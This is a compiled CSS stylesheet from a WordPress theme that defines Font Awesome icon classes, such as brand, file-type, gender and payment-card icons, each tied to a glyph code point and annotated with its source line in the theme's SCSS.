/* line 437, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "";
}

/* line 438, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stumbleupon:before {
  content: "";
}

/* line 439, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-delicious:before {
  content: "";
}

/* line 440, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-digg:before {
  content: "";
}

/* line 441, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pied-piper-pp:before {
  content: "";
}

/* line 442, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "";
}

/* line 443, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-drupal:before {
  content: "";
}

/* line 444, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-joomla:before {
  content: "";
}

/* line 445, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-language:before {
  content: "";
}

/* line 446, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fax:before {
  content: "";
}

/* line 447, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-building:before {
  content: "";
}

/* line 448, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-child:before {
  content: "";
}

/* line 449, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paw:before {
  content: "";
}

/* line 450, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-spoon:before {
  content: "";
}

/* line 451, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cube:before {
  content: "";
}

/* line 452, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cubes:before {
  content: "";
}

/* line 453, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-behance:before {
  content: "";
}

/* line 454, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-behance-square:before {
  content: "";
}

/* line 455, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-steam:before {
  content: "";
}

/* line 456, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-steam-square:before {
  content: "";
}

/* line 457, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-recycle:before {
  content: "";
}

/* line 458, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-automobile:before,
.fa-car:before {
  content: "";
}

/* line 460, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cab:before,
.fa-taxi:before {
  content: "";
}

/* line 462, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tree:before {
  content: "";
}

/* line 463, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-spotify:before {
  content: "";
}

/* line 464, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-deviantart:before {
  content: "";
}

/* line 465, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-soundcloud:before {
  content: "";
}

/* line 466, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-database:before {
  content: "";
}

/* line 467, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-pdf-o:before {
  content: "";
}

/* line 468, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-word-o:before {
  content: "";
}

/* line 469, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-excel-o:before {
  content: "";
}

/* line 470, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-powerpoint-o:before {
  content: "";
}

/* line 471, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "";
}

/* line 474, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "";
}

/* line 476, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "";
}

/* line 478, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "";
}

/* line 480, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-code-o:before {
  content: "";
}

/* line 481, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vine:before {
  content: "";
}

/* line 482, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-codepen:before {
  content: "";
}

/* line 483, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-jsfiddle:before {
  content: "";
}

/* line 484, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "";
}

/* line 489, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-circle-o-notch:before {
  content: "";
}

/* line 490, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "";
}

/* line 493, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ge:before,
.fa-empire:before {
  content: "";
}

/* line 495, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-git-square:before {
  content: "";
}

/* line 496, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-git:before {
  content: "";
}

/* line 497, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "";
}

/* line 500, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "";
}

/* line 501, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-qq:before {
  content: "";
}

/* line 502, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wechat:before,
.fa-weixin:before {
  content: "";
}

/* line 504, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-send:before,
.fa-paper-plane:before {
  content: "";
}

/* line 506, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "";
}

/* line 508, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-history:before {
  content: "";
}

/* line 509, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-circle-thin:before {
  content: "";
}

/* line 510, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-header:before {
  content: "";
}

/* line 511, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paragraph:before {
  content: "";
}

/* line 512, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sliders:before {
  content: "";
}

/* line 513, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-share-alt:before {
  content: "";
}

/* line 514, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-share-alt-square:before {
  content: "";
}

/* line 515, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bomb:before {
  content: "";
}

/* line 516, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "";
}

/* line 518, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tty:before {
  content: "";
}

/* line 519, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-binoculars:before {
  content: "";
}

/* line 520, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plug:before {
  content: "";
}

/* line 521, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-slideshare:before {
  content: "";
}

/* line 522, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-twitch:before {
  content: "";
}

/* line 523, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-yelp:before {
  content: "";
}

/* line 524, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-newspaper-o:before {
  content: "";
}

/* line 525, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wifi:before {
  content: "";
}

/* line 526, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calculator:before {
  content: "";
}

/* line 527, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paypal:before {
  content: "";
}

/* line 528, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-google-wallet:before {
  content: "";
}

/* line 529, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-visa:before {
  content: "";
}

/* line 530, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "";
}

/* line 531, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-discover:before {
  content: "";
}

/* line 532, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-amex:before {
  content: "";
}

/* line 533, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-paypal:before {
  content: "";
}

/* line 534, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-stripe:before {
  content: "";
}

/* line 535, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bell-slash:before {
  content: "";
}

/* line 536, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bell-slash-o:before {
  content: "";
}

/* line 537, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-trash:before {
  content: "";
}

/* line 538, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-copyright:before {
  content: "";
}

/* line 539, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-at:before {
  content: "";
}

/* line 540, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eyedropper:before {
  content: "";
}

/* line 541, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paint-brush:before {
  content: "";
}

/* line 542, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-birthday-cake:before {
  content: "";
}

/* line 543, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-area-chart:before {
  content: "";
}

/* line 544, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pie-chart:before {
  content: "";
}

/* line 545, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-line-chart:before {
  content: "";
}

/* line 546, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-lastfm:before {
  content: "";
}

/* line 547, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-lastfm-square:before {
  content: "";
}

/* line 548, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-off:before {
  content: "";
}

/* line 549, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-on:before {
  content: "";
}

/* line 550, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bicycle:before {
  content: "";
}

/* line 551, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bus:before {
  content: "";
}

/* line 552, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ioxhost:before {
  content: "";
}

/* line 553, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angellist:before {
  content: "";
}

/* line 554, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc:before {
  content: "";
}

/* line 555, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "";
}

/* line 558, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-meanpath:before {
  content: "";
}

/* line 559, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-buysellads:before {
  content: "";
}

/* line 560, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-connectdevelop:before {
  content: "";
}

/* line 561, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dashcube:before {
  content: "";
}

/* line 562, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-forumbee:before {
  content: "";
}

/* line 563, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-leanpub:before {
  content: "";
}

/* line 564, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sellsy:before {
  content: "";
}

/* line 565, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "";
}

/* line 566, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-simplybuilt:before {
  content: "";
}

/* line 567, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-skyatlas:before {
  content: "";
}

/* line 568, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cart-plus:before {
  content: "";
}

/* line 569, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "";
}

/* line 570, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-diamond:before {
  content: "";
}

/* line 571, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ship:before {
  content: "";
}

/* line 572, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-secret:before {
  content: "";
}

/* line 573, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-motorcycle:before {
  content: "";
}

/* line 574, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-street-view:before {
  content: "";
}

/* line 575, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-heartbeat:before {
  content: "";
}

/* line 576, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-venus:before {
  content: "";
}

/* line 577, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mars:before {
  content: "";
}

/* line 578, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mercury:before {
  content: "";
}

/* line 579, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-intersex:before,
.fa-transgender:before {
  content: "";
}

/* line 581, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-transgender-alt:before {
  content: "";
}

/* line 582, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-venus-double:before {
  content: "";
}

/* line 583, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mars-double:before {
  content: "";
}

/* line 584, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-venus-mars:before {
  content: "";
}

/* line 585, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mars-stroke:before {
  content: "";
}

/* line 586, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "";
}

/* line 587, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "";
}

/* line 588, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-neuter:before {
  content: "";
}

/* line 589, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-genderless:before {
  content: "";
}

/* line 590, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-facebook-official:before {
  content: "";
}

/* line 591, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pinterest-p:before {
  content: "";
}

/* line 592, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-whatsapp:before {
  content: "";
}

/* line 593, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-server:before {
  content: "";
}

/* line 594, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-plus:before {
  content: "";
}

/* line 595, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-times:before {
  content: "";
}

/* line 596, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hotel:before,
.fa-bed:before {
  content: "";
}

/* line 598, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-viacoin:before {
  content: "";
}

/* line 599, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-train:before {
  content: "";
}

/* line 600, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-subway:before {
  content: "";
}

/* line 601, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-medium:before {
  content: "";
}

/* line 602, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-yc:before,
.fa-y-combinator:before {
  content: "";
}

/* line 604, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-optin-monster:before {
  content: "";
}

/* line 605, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-opencart:before {
  content: "";
}

/* line 606, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-expeditedssl:before {
  content: "";
}

/* line 607, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "";
}

/* line 610, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "";
}

/* line 612, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-battery-2:before,
.fa-battery-half:before {
  content: "";
}

/* line 614, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "";
}

/* line 616, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "";
}

/* line 618, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mouse-pointer:before {
  content: "";
}

/* line 619, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-i-cursor:before {
  content: "";
}

/* line 620, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-object-group:before {
  content: "";
}

/* line 621, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-object-ungroup:before {
  content: "";
}

/* line 622, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sticky-note:before {
  content: "";
}

/* line 623, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sticky-note-o:before {
  content: "";
}

/* line 624, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-jcb:before {
  content: "";
}

/* line 625, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cc-diners-club:before {
  content: "";
}

/* line 626, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-clone:before {
  content: "";
}

/* line 627, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-balance-scale:before {
  content: "";
}

/* line 628, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hourglass-o:before {
  content: "";
}

/* line 629, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "";
}

/* line 631, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "";
}

/* line 633, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "";
}

/* line 635, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hourglass:before {
  content: "";
}

/* line 636, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "";
}

/* line 638, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "";
}

/* line 640, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-scissors-o:before {
  content: "";
}

/* line 641, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-lizard-o:before {
  content: "";
}

/* line 642, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-spock-o:before {
  content: "";
}

/* line 643, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-pointer-o:before {
  content: "";
}

/* line 644, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-peace-o:before {
  content: "";
}

/* line 645, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-trademark:before {
  content: "";
}

/* line 646, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-registered:before {
  content: "";
}

/* line 647, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-creative-commons:before {
  content: "";
}

/* line 648, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gg:before {
  content: "";
}

/* line 649, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gg-circle:before {
  content: "";
}

/* line 650, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tripadvisor:before {
  content: "";
}

/* line 651, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-odnoklassniki:before {
  content: "";
}

/* line 652, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-odnoklassniki-square:before {
  content: "";
}

/* line 653, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-get-pocket:before {
  content: "";
}

/* line 654, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wikipedia-w:before {
  content: "";
}

/* line 655, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-safari:before {
  content: "";
}

/* line 656, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chrome:before {
  content: "";
}

/* line 657, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-firefox:before {
  content: "";
}

/* line 658, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-opera:before {
  content: "";
}

/* line 659, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-internet-explorer:before {
  content: "";
}

/* line 660, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tv:before,
.fa-television:before {
  content: "";
}

/* line 662, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-contao:before {
  content: "";
}

/* line 663, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-500px:before {
  content: "";
}

/* line 664, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-amazon:before {
  content: "";
}

/* line 665, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar-plus-o:before {
  content: "";
}

/* line 666, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar-minus-o:before {
  content: "";
}

/* line 667, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar-times-o:before {
  content: "";
}

/* line 668, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar-check-o:before {
  content: "";
}

/* line 669, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-industry:before {
  content: "";
}

/* line 670, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-map-pin:before {
  content: "";
}

/* line 671, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-map-signs:before {
  content: "";
}

/* line 672, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-map-o:before {
  content: "";
}

/* line 673, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-map:before {
  content: "";
}

/* line 674, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-commenting:before {
  content: "";
}

/* line 675, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-commenting-o:before {
  content: "";
}

/* line 676, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-houzz:before {
  content: "";
}

/* line 677, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vimeo:before {
  content: "";
}

/* line 678, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-black-tie:before {
  content: "";
}

/* line 679, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fonticons:before {
  content: "";
}

/* line 680, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-reddit-alien:before {
  content: "";
}

/* line 681, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-edge:before {
  content: "";
}

/* line 682, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-credit-card-alt:before {
  content: "";
}

/* line 683, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-codiepie:before {
  content: "";
}

/* line 684, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-modx:before {
  content: "";
}

/* line 685, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fort-awesome:before {
  content: "";
}

/* line 686, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-usb:before {
  content: "";
}

/* line 687, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-product-hunt:before {
  content: "";
}

/* line 688, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mixcloud:before {
  content: "";
}

/* line 689, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-scribd:before {
  content: "";
}

/* line 690, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pause-circle:before {
  content: "";
}

/* line 691, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pause-circle-o:before {
  content: "";
}

/* line 692, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stop-circle:before {
  content: "";
}

/* line 693, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stop-circle-o:before {
  content: "";
}

/* line 694, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shopping-bag:before {
  content: "";
}

/* line 695, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shopping-basket:before {
  content: "";
}

/* line 696, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hashtag:before {
  content: "";
}

/* line 697, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bluetooth:before {
  content: "";
}

/* line 698, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bluetooth-b:before {
  content: "";
}

/* line 699, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-percent:before {
  content: "";
}

/* line 700, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gitlab:before {
  content: "";
}

/* line 701, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wpbeginner:before {
  content: "";
}

/* line 702, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wpforms:before {
  content: "";
}

/* line 703, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envira:before {
  content: "";
}

/* line 704, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-universal-access:before {
  content: "";
}

/* line 705, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wheelchair-alt:before {
  content: "";
}

/* line 706, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-question-circle-o:before {
  content: "";
}

